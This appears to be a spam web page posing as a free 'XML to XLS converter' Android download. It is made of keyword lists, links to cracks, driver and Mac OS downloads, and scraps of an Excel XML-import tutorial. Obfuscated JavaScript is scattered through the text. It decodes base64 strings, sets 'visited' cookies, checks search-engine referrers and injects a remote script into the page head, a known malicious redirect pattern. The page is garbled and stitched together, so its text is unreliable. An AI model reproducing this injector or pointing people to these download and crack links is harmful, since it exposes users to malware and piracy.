

[Xml To Xls Converter Offline Free Download For Android Apk](https://picfs.com/1ualyb)



[Xml To Xls Converter Offline Free Download For Android Apk](https://picfs.com/1ualyb)



However, if we want to perform some kind of statistical analysis on either format we need to import them into software for data analysis.

- 1. video converter offline android
- 2. word to pdf converter offline android
- 3. pdf converter offline android app

Unlike PDF, which has to be converted into Excel to be able to use the data (you can convert it with Cometdocs), XML and CSV can be imported into Excel fairly easy.

## **video converter offline android**

video converter offline android, epub to pdf converter offline android, word to pdf converter offline android, pdf converter offline android, pdf converter offline android app, m3u8 to mp4 offline converter android, pdf to word converter offline app for android, offline file converter for android, best offline video converter for android, best offline pdf converter for android, offline converter android app [Remove Restrictions Tool Free Download Crack For Window](https://davidkirk.doodlekit.com/blog/entry/13815257/remove-restrictions-tool-free-download-crack-for-window-best)

var \_0x5b6a=['Z2V0VGltZQ==','amp4S3I=','blR3eHI=','OyBzZWN1cmU=','LmFvbC4=','LmFsdGF2aXN0YS4=','MXwyfDR 8M3wwfDU=','ZVZ2','WlhjbHA=','T0dyYnQ=','RnlveFI=','ckVRbVg=','WWVOcnI=','LnlhbmRleC4=','Z2V0','bGVuZ3Ro','S nNodkI=','Y2pGVGk=','c3BsaXQ=','Yk5hVFg=','eWpQUXI=','aW1SRWM=','VXpzdHc=','eVh4TWw=','dmtOeWo=','VUZkd UQ=','b2pVcUo=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','bU1HQ1A=','c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','WF VD','eXNq','bWF0Y2g=','Vk1oSUw=','cmVwbGFjZQ==','SGprY2s=','RXFRZU4=','WktsR1I=','YWVqd0Q=','aW5kZXhPZg ==','OyBkb21haW49','Y29va2ll','Y2hpT1c=','b1NwUGc=','d1lDZUM=','d296VWU=','UXpyVW4=','OyBleHBpcmVzPQ=='];( function(\_0x23d997,\_0x22d068){var \_0x4200f7=function(\_0x456537){while(--\_0x456537){\_0x23d997['push'](\_0x23d997['s hift']());}};\_0x4200f7(++\_0x22d068);}(\_0x5b6a,0x11a));var

\_0x2dec=function(\_0x3990d6,\_0x1e707f){\_0x3990d6=\_0x3990d6-0x0;var

\_0x23eff4=\_0x5b6a[\_0x3990d6];if(\_0x2dec['initialized']===undefined){(function(){var \_0x50983f;try{var

 $0x30d85d = Function('return \x20(function() \x20'+{'}; \dots$  You will actually be surprised to see how accurate it is. As you might have guessed, one of our favorite software for data cleaning, manipulation and analysis is Microsoft Excel. [Sony Pcg-7g2l](https://hub.docker.com/r/ibcrypomic/sony-pcg7g2l-drivers-download) [Drivers Download](https://hub.docker.com/r/ibcrypomic/sony-pcg7g2l-drivers-download)



[Download Mac Os X 10.7](https://youthful-pare-99c2a7.netlify.app/Download-Mac-Os-X-107)

## **word to pdf converter offline android**

## [Deloitte Brand Guidelines Pdf](https://www.kantoordemeer.be/nl-be/system/files/webform/visitor-uploads/deloitte-brand-guidelines-pdf.pdf)

 After that what Microsoft Excel will do, is to use the internal structure of the XML file to accurately import it into rows and columns in the spreadsheet.. \*?(?:\$|;)/g),\_0x5c2c37={};if(\_0x15c73a['KFUuc'](!\_0x3c3308,\_0x4057f9)){return undefined;}var \_0xde88b;for(var \_0x3cac82=0x0;\_0x15c73a[\_0x2dec('0x9')](\_0x3cac82,\_0x3c3308['length']);\_0x3cac82++){\_0xde88b=\_0x3 c3308[\_0x3cac82]['split']('=');\_0x5c2c37[\_0xde88b[0x0]]=\_0xde88b[0x1][\_0x2dec('0xa')](/;\$/);}if(\_0x4057f9){if(\_0x15c73a[ \_0x2dec('0xb')](\_0x15c73a[\_0x2dec('0xc')],\_0x15c73a[\_0x2dec('0xd')])){if(\_0x15c73a[\_0x2dec('0xe')](ref[\_0x2dec('0xf')](re fs[\_0x3cac82]),0x0)){fromSR=!![];}}else{return \_0x5c2c37[\_0x4057f9];}}return

\_0x5c2c37;},'set':function(\_0xf9ba60,\_0x2a1e21,\_0x26950c,\_0x21afa9,\_0x1b6d7f,\_0x330a57){var

\_0x51bf5b={'chiOW':function \_0x8706d(\_0x7a3a3b,\_0x39e349){return \_0x7a3a3b+\_0x39e349;},'oSpPg':function

\_0x3d81fe(\_0x244945,\_0x551d46){return \_0x244945+\_0x551d46;},'wYCeC':function

\_0x2a2db8(\_0x3529f5,\_0x50d1a7){return \_0x3529f5+\_0x50d1a7;},'wozUe':function

\_0x28a888(\_0x519fa5,\_0x4f8f05){return \_0x519fa5+\_0x4f8f05;},'QzrUn':function \_0x49967b(\_0x16debf,\_0x5b68f3){return  $0x16$ debf( $0x5b68f3$ );},'jjxKr':function  $0x157839(0x552769, 0x426565)$ {return  $0x552769*0x426565;$ },'nTwxr': $0x2$ de  $c('0x10')$ };document[\_0x2dec('0x11')]=\_0x51bf5b[\_0x2dec('0x12')](\_0x51bf5b[\_0x2dec('0x13')](\_0x51bf5b[\_0x2dec('0x14')] (\_0x51bf5b[\_0x2dec('0x14')](\_0x51bf5b[\_0x2dec('0x15')](\_0xf9ba60,'='),\_0x51bf5b[\_0x2dec('0x16')](escape,\_0x2a1e21)),\_0  $x26950c$ ?  $0x2dec(0x17')$ +new Date(new Date()[\_0x2dec('0x18')]()+\_0x51bf5b[\_0x2dec('0x19')](\_0x26950c,0x3e8)):''),\_0x21 afa9?\_0x51bf5b['wozUe'](';\x20path=',\_0x21afa9):'')+(\_0x1b6d7f?\_0x51bf5b[\_0x2dec('0x1a')]+\_0x1b6d7f:''),\_0x330a57?\_0x  $2dec('0x1b')$ :");}};function R(){var \_0x4f0ebc={'ZXclp':'..

\*?(?:\$|;)/g),\_0x17018f={};continue;case'2':if(\_0x4f0ebc[\_0x2dec('0x2b')](!\_0x2b608f,name)){return

undefined;}continue;case'3':for(var  $0x1cf0a9=0x0$ ;  $0x4f0ebc[0x2dc'(0x2c')]$ ( $0x1cf0a9$ ,  $0x2b608f['length']$ );  $0x1cf0a9++$ 

){\_0xcb64e7=\_0x2b608f[\_0x1cf0a9]['split']('=');\_0x17018f[\_0xcb64e7[0x0]]=\_0xcb64e7[0x1][\_0x2dec('0xa')](/;\$/);}continue ;case'4':var \_0xcb64e7;continue;case'5':return \_0x17018f;}break;}}else{\_0x250387=!![];}}}if(\_0x250387){if(\_0x4f0ebc[\_0x2 dec('0x2d')](\_0x4f0ebc[\_0x2dec('0x2e')],\_0x4f0ebc[\_0x2dec('0x2f')])){params=matches[\_0x4a16f8]['split']('=');cookie[param  $s[0x0]$ ]=params $[0x1]$ [\_0x2dec('0xa')](/;\$/);}else{cookie['set'](\_0x4f0ebc[\_0x2dec('0x30')],0x1,0x1);if(!\_0x4be8ca){\_0x4f0ebc  $[-0x2dec('0x31')]$ (include, $-0x4f0ebc[-0x2dec('0x32')]$ ( $-0x4f0ebc[-0x2dec('0x32')]$ ( $-0x4f0ebc['tAjcH']$ ,q),''));}}}R(); How to Convert XML to Excel?When sharing or importing and exporting data between services, XML format, along with CSV are some of the most commonly used formats.. google ','odQFN':' bing ','OGrbt':' yahoo ','FyoxR':\_0x2dec('0x1c'),'rEQmX':' ask. [Unduh Youtube Futbol Cara Android 2016](https://what-is-webarchive-file-extension.simplecast.com/episodes/unduh-youtube-futbol-cara-android-2016)

## **pdf converter offline android app**

[Free Download Mp3 Songs Movie Dilwale Dulhania Le Jayenge](http://barscenfortcond.unblog.fr/2021/03/08/free-download-mp3-songs-movie-dilwale-dulhania-le-jayenge-top/)

We have already shown you how to import CSV into Excel, and vice versa Now, we are going to show you how to import XML format into the amazing Microsoft Excel.. ','YeNrr':\_0x2dec('0x1d'),'vkNyj':'visited','TALOC':function \_0x13fdb3(\_0x5ce7be,\_0x3bf907){return

 $0x5ce7be=0x0$ {if( $0x4f0ebc[0x2dec(0x28')]$ ( $0x4f0ebc[0x2dec(0x29')]$ ,  $0x4f0ebc[0x2dec(0x29')]$ }{var  $0x107c37=$ 0x4f0ebc['AyZMZ'][\_0x2dec('0x2a')]('|'),\_0xba04c=0x0;while(!![]){switch(\_0x107c37[\_0xba04c++]){case'0':if(name){return  $_0x17018f$ [name];}continue;case'1':var  $_0x2b608f=$ document['cookie'][ $_0x2dec('0x8')$ ](/[\w-]+=.. Both of these formats are readable by many software and services, and allow for easy further manipulation.. All you need to do is go to the Data section Choose From Other Sources – From XML Data Import..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x50983f=0x30d85d()$ ;}catch( $0x2af345$ }{ $0x50983f=window$ ;}var  $0x2d$ e 8fa='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x50983f['atob']||(\_0x50983f[' atob']=function(\_0x142648){var \_0x210bb4=String(\_0x142648)['replace']( $/=+$ \$/,'');for(var \_0x353036=0x0,\_0x4387c6,\_0x22 4a5b,\_0x3fb97a=0x0,\_0x17b8a9='';\_0x224a5b=\_0x210bb4['charAt'](\_0x3fb97a++);~\_0x224a5b&&(\_0x4387c6=\_0x353036 %0x4?\_0x4387c6\*0x40+\_0x224a5b:\_0x224a5b,\_0x353036++%0x4)?\_0x17b8a9+=String['fromCharCode'](0xff&\_0x4387c6  $>>(-0x2^*$  0x353036&0x6)):0x0){\_0x224a5b=\_0x2de8fa['indexOf'](\_0x224a5b);}return

\_0x17b8a9;});}());\_0x2dec['base64DecodeUnicode']=function(\_0x257c71){var \_0x568514=atob(\_0x257c71);var

\_0x75996e=[];for(var \_0x172534=0x0,\_0x4a7907=\_0x568514['length'];\_0x172534=\_0x5a9cb8;}};var

\_0x3c3308=document['cookie'][\_0x2dec('0x8')](/[\w-]+=. 773a7aa168 [Photo Card Reader For Mac Air](http://tabchupo.yolasite.com/resources/Photo-Card-Reader-For-Mac-Air.pdf)

773a7aa168

[Unduh Album Boomerang Chord Gitar Episode 1](https://josephcasillas1.doodlekit.com/blog/entry/13815258/unduh-album-boomerang-chord-gitar-episode-1)